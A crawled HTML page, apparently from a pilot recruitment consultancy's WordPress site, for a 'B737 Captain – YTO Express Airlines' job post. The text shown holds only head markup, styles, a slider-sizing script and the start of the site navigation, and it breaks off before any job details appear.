

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yufengconsulting.com/b737-captain-yto-express-airlines/
body_size: 15445
content:
<!DOCTYPE html>
<html class="no-ie" lang="en-US"> <!--<![endif]-->
	<head>
		
		<meta charset="UTF-8">
		
					<link rel="icon" type="image/png" href="https://yufengconsulting.com/wp-content/uploads/2017/08/favicon.png" />
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<link rel="dns-prefetch" href="//fonts.googleapis.com" />
		
		
	<link rel="alternate" type="application/rss+xml" title="Yufeng Consulting Feed" href="https://yufengconsulting.com/feed/">
<title>B737 Captain &#8211; YTO Express Airlines &#8211; Yufeng Consulting</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://yufengconsulting.com/b737-captain-yto-express-airlines/" />
<link rel="alternate" hreflang="es-es" href="https://yufengconsulting.com/b737-capitan-yto-express-airlines/?lang=es" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Yufeng Consulting &raquo; Feed" href="https://yufengconsulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yufeng Consulting &raquo; Comments Feed" href="https://yufengconsulting.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yufengconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyufengconsulting.com%2Fb737-captain-yto-express-airlines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yufengconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyufengconsulting.com%2Fb737-captain-yto-express-airlines%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" href="https://yufengconsulting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat&#038;ver=1.4.6">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/wp-floating-menu/css/font-awesome/font-awesome.min.css?ver=6.9">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/wp-floating-menu/css/genericons.css?ver=6.9">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/wp-floating-menu/css/front-end.css?ver=6.9">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/wp-floating-menu/css/vesper-icons.css?ver=6.9">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-includes/css/dist/components/style.min.css?ver=6.9">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/themes/dfd-native/assets/css/app.css">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/themes/dfd-native/assets/css/mobile-responsive.css">
<link rel="stylesheet" href="//yufengconsulting.com/wp-content/uploads/redux/options.css">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/themes/dfd-native/style.css">
<style id='main-style-inline-css' type='text/css'>
body {background-repeat: repeat !important;}
/*# sourceURL=main-style-inline-css */
</style>
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/uploads/dfd_fonts/tourism-eighteenth/tourism-eighteenth.css?ver=6.9">
<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/dfd-extensions/assets/fonts/dfd_icon_set/dfd_icon_set.css?ver=6.9">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1753313072" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1753313072" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1753313072" /></noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900&#038;ver=6.9">
<script type="text/javascript" src="https://yufengconsulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yufengconsulting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yufengconsulting.com/wp-content/plugins/wp-floating-menu/js/frontend.js?ver=1.4.6" id="wpfm-frontend-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://yufengconsulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yufengconsulting.com/wp-json/wp/v2/posts/11980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yufengconsulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://yufengconsulting.com/b737-captain-yto-express-airlines/" />
<link rel='shortlink' href='https://yufengconsulting.com/?p=11980' />
<meta name="generator" content="WPML ver:4.3.6 stt:1,2;" />
<meta name="generator" content="Redux 4.5.1" /><meta property="og:image" content="https://yufengconsulting.com/wp-content/uploads/2017/07/Yto.jpg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="450" /><meta property="og:url" content="https://yufengconsulting.com/b737-captain-yto-express-airlines/" /><meta property="og:title" content="B737 Captain &#8211; YTO Express Airlines" />
			<!-- Google+ meta tags -->
			<meta itemprop="name" content="B737 Captain &#8211; YTO Express Airlines">
			<meta itemprop="description" content="">
			<meta itemprop="image" content="https://yufengconsulting.com/wp-content/uploads/2017/07/Yto-150x150.jpg">

			<!-- eof Google+ meta tags -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- AccessPress Custom CSS Starts -->
<style type="text/css">
/* AccessPress Custom CSS : AccessPress Themes team */
@import url('https://yufengconsulting.com/wp-content/plugins/accesspress-custom-css/css/frontend/apccss.css?1769565975');
/* AccessPressThemes: https://accesspressthemes.com */
</style>
<!-- AccessPress Custom CSS Ends -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<link rel="stylesheet" href="https://yufengconsulting.com/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/css/datepicker/datepicker.min.css?ver=6.9">
<link rel="stylesheet" href="//yufengconsulting.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	
	<body class="wp-singular post-template-default single single-post postid-11980 single-format-standard wp-theme-dfd-native fl-builder-lite-2-9-4-2 fl-no-js dfd-page-class-b737-captain-yto-express-airlines dfd-smooth-scroll wpb-js-composer js-comp-ver-8.3 vc_responsive">
						
			<div id="sidr" style="left: -260px;" data-sidr-side="left"><div class="sidr-inner"><a href="#sidr-close" class="dl-trigger dfd-sidr-close dfd-socicon-cross-24"></a></div><div class="sidr-widgets"><div class="widget soc-icons" style="display: none;"><a href="https://www.facebook.com/jobs.pilots/" class="fb dfd-socicon-facebook" title="Facebook" target="_blank"></a><a href="https://www.linkedin.com/company/yufeng-consult-co-limited" class="li dfd-socicon-linkedin" title="LinkedIN" target="_blank"></a><a href="https://twitter.com/Pilotrecruiting" class="tw dfd-added-icon-twitter-x-logo" title="Twitter" target="_blank"></a></div><div class="sidr-buttons-container" style="display: none;">	<div class="lang-sel dfd-wpml-switcher">
		
				<a href="https://yufengconsulting.com/b737-captain-yto-express-airlines/"><span class="flag" style="background: transparent url(https://yufengconsulting.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png) center center no-repeat;"></span><span>English</span></a>				
				<ul><li class=""><a href="https://yufengconsulting.com/b737-capitan-yto-express-airlines/?lang=es"><span class="flag" style="background: transparent url(https://yufengconsulting.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png) center center no-repeat;"></span></a></li><li class="active"><a href="https://yufengconsulting.com/b737-captain-yto-express-airlines/"><span class="flag" style="background: transparent url(https://yufengconsulting.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png) center center no-repeat;"></span></a></li></ul>				
		</div>
<div class="form-search-wrap"><a href="#" class="header-search-switcher dfd-socicon-Search"></a></div></div></div></div><a href="#sidr-close" class="dl-trigger dfd-sidr-close"></a>
<div class="form-search-section">
	<div id="dfd-search-loader" class="pageload-overlay" data-opening="M 0,0 c 0,0 63.5,-16.5 80,0 16.5,16.5 0,60 0,60 L 0,60 Z">
		<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 80 60" preserveAspectRatio="none">
			<path d="M 0,0 c 0,0 -16.5,43.5 0,60 16.5,16.5 80,0 80,0 L 0,60 Z"/>
		</svg>
	</div>
	<div class="row">
		<form role="search" method="get" id="searchform_69796f1724016" class="form-search" action="https://yufengconsulting.com/">
	<input type="text" value="" name="s" id="s_69796f1724015" class="search-query" placeholder="Search on site...">
	<span class="dfd-background-main" style="display: none;"></span>
	<input type="submit" value="Search" class="btn">
	<i class="dfd-socicon-Search inside-search-icon"></i>
	<i class="header-search-switcher close-search"></i>
	<input type='hidden' name='lang' value='en' /></form>
	</div>
</div><div id="header-container" class="header-style-2 header-layout-fullwidth menu-position-top logo-position-left sticky-header-enabled simple dfd-enable-headroom dfd-enable-mega-menu dfd-header-layout-fixed"><div id="header"><div class="header-wrap"><div class="row"><div class="twelve columns"><div class="dfd-header-logos"><div class="dfd-logo-wrap"><a href="https://yufengconsulting.com/" title="Site logo"><img src="https://yufengconsulting.com/wp-content/uploads/2017/08/logo-Y.png" class="main-logo" width="124" height="48" alt="Site logo"  /></a></div><div class="dfd-logo-wrap mobile-sticky-logos sticky-logo-wrap"><a href="https://yufengconsulting.com/" title="Site logo"><img src="https://yufengconsulting.com/wp-content/uploads/2017/08/Logo-Y2.png" width="124" height="48" class="sticky-logo" data-retina="https://yufengconsulting.com/wp-content/uploads/2017/08/logo-2.png" alt="Sticky header logo" /></a></div><div class="dfd-logo-wrap mobile-sticky-logos"><a href="https://yufengconsulting.com/" title="Site logo"><img src="https://yufengconsulting.com/wp-content/uploads/2017/08/logo-Y.png" class="mobile-logo" data-retina="https://yufengconsulting.com/wp-content/uploads/2017/08/logo-final.png" alt="Mobile logo" /></a></div></div><div class="dfd-header-buttons-wrap"><div class="form-search-wrap"><a href="#" class="header-search-switcher dfd-socicon-Search"></a></div>	<div class="lang-sel dfd-wpml-switcher">
		
				<a href="https://yufengconsulting.com/b737-captain-yto-express-airlines/"><span class="flag" style="background: transparent url(https://yufengconsulting.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png) center center no-repeat;"></span><span>English</span></a>				
				<ul><li class=""><a href="https://yufengconsulting.com/b737-capitan-yto-express-airlines/?lang=es"><span class="flag" style="background: transparent url(https://yufengconsulting.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png) center center no-repeat;"></span></a></li><li class="active"><a href="https://yufengconsulting.com/b737-captain-yto-express-airlines/"><span class="flag" style="background: transparent url(https://yufengconsulting.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png) center center no-repeat;"></span></a></li></ul>				
		</div>
<div class="dl-menuwrapper"><a href="#sidr" class="dl-trigger icon-mobile-menu" id="mobile-menu"><span class="icon-wrap dfd-middle-line"></span><span class="icon-wrap dfd-top-line"></span><span class="icon-wrap dfd-bottom-line"></span></a></div></div><nav class="mega-menu  text-right" id="main_mega_menu">
	<ul id="menu-menu-principal" class="nav-menu menu-primary-navigation menu-clonable-for-mobiles"><li id="nav-menu-item-11686-69796f173434b" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://yufengconsulting.com/about-yufeng-consulting/" class="menu-link main-menu-link item-title"><span>About Yufeng Consulting</span></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-12228-69796f173438d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/our-services/" class="menu-link sub-menu-link">Our Services</a></li>
	<li id="nav-menu-item-14019-69796f17343b9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/our-crew/" class="menu-link sub-menu-link">Our Crew</a></li>
	<li id="nav-menu-item-12226-69796f17343dd" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/recruitment-process/" class="menu-link sub-menu-link">Recruitment Process</a></li>
</ul></div>
</li>
<li id="nav-menu-item-12068-69796f1734403" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://yufengconsulting.com/jobs/" class="menu-link main-menu-link item-title"><span>Jobs</span></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-13916-69796f173442d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/a320/" class="menu-link sub-menu-link">A320</a></li>
	<li id="nav-menu-item-13911-69796f1734450" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/a330/" class="menu-link sub-menu-link">A330</a></li>
	<li id="nav-menu-item-13915-69796f1734471" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://yufengconsulting.com/b737-2/" class="menu-link sub-menu-link">B737</a></li>
